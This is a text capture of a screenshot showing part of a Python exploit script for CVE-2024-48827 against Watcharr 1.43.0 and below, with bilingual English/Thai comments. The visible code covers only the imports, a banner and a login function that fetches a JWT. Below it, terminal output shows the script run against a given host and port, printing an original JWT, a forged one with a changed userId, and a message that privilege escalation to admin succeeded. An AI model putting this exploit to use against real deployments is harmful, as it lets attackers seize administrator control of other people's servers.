 C: > Users > monaliza > OneDrive > Desktop > Work > CVE-2024-48827.py > ...
1 # CVE-2024-48827 exploit by Suphawith Phusanbai
2 # Affected Watcharr version 1.43.0 and below.
3 import argparse
4 import requests
5 import json
6 import jwt
7 from pyfiglet import Figlet
8
9 f = Figlet(font='slant',width=100)
10 print(f.renderText('CVE-2024-48827'))
11
12 #store JWT token and UserID \ เก็บ token กับ UserID
13 jwt_token = None
14 user_id = None
15
16 #login to obtain JWT token / ล็อคอินเพื่อรับ JWT Token
17 def login(host, port, username, password):
18 url = f'http://{host}:{port}/api/auth/'
19 #payload in login API request \ payload ใน json
20 payload = {
21 'username': username,
22 'password': password
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\monaliza> & c:/Users/monaliza/AppData/Roaming/jupyterlab-desktop/jlab_server/python.exe c:/Users/monaliza/OneDrive/Desktop/Work/CVE-2024-48827.py -u dummy -p dummy -host 1
72.22.123.13 -port 3080 -adminuser admin
CVE-2024-48827
[+] SUCCESS! JWT Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoiZHVtbXkiLCJ0eXBlIjowLCJpc3MiOiJ3YXRjaGFyciIsImlhdCI6MTcyOTYwOTQ2Mn0.hfgJHwbjMAGnvkFCz4Ov54
2iQCM3n4-6F2GyiZvKw4w
[+] New JWT Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjEsInVzZXJuYW1lIjoiZHVtbXkiLCJ0eXBlIjowLCJpc3MiOiJ3YXRjaGFyciIsImlhdCI6MTcyOTYwOTQ2Mn0.MxHbAb17wjzSG8Ca6AjR3vMo2qo
dyUDwNJmrzc6HtYs
[+] Privilege Escalation Successful! The current user is now an admin!
PS C:\Users\monaliza>